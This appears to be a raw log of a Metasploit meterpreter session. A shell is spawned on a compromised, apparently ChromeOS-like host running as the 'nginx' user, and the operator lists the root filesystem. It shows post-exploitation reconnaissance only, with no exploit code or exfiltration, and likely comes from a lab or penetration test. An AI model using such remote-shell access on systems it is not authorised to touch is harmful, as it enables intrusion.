 meterpreter > shell
Process 5095 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
ls
ls -al
total 0
cd /
ls -al
total 108
drwxr-xr-x  22 root root        4096 Feb  2 14:52 .
drwxr-xr-x  22 root root        4096 Feb  2 14:52 ..
drwxr-xr-x   2 root root        4096 Jan 15 15:54 bin
drwxr-xr-x   4 root root        4096 Jan 17 20:10 boot
drwxr-xr-x  15 root root        1980 Mar  3 21:29 dev
drwxr-xr-x  63 root root        4096 Feb 11 10:24 etc
drwxr-xr-x   8 root root        4096 Feb  2 15:55 home
drwxr-xr-x   7 root root        4096 Feb 11 10:26 lib
drwxr-xr-x   6 root root       36864 Feb 11 10:26 lib64
drwx------   2 root root       16384 Jan 15 15:52 lost+found
drwxrwxrwt   2 root root          40 Mar  3 21:27 media
drwxr-xr-x   4 root root        4096 Jan 15 15:53 mnt
drwxr-xr-x  10 root root        4096 Feb  3 16:42 opt
lrwxrwxrwx   1 root root          26 Jan 15 15:33 postinst -> usr/sbin/chromeos-postinst
dr-xr-xr-x 257 root root           0 Mar  3 21:27 proc
drwx------   6 root root        4096 Feb 11 10:27 root
drwxr-xr-x  38 root root         920 Mar  3 21:36 run
drwxr-xr-x   2 root root        4096 Feb 11 10:24 sbin
drwxr-xr-x   2 root developers  4096 Jun 29  2020 srv
dr-xr-xr-x  12 root root           0 Mar  3 21:27 sys
drwxrwxrwt   2 root root         760 Mar  3 22:36 tmp
drwxr-xr-x  11 root root        4096 Jan 15 15:53 usr
drwxr-xr-x  10 root root        4096 Mar  3 21:27 var
whoami
nginx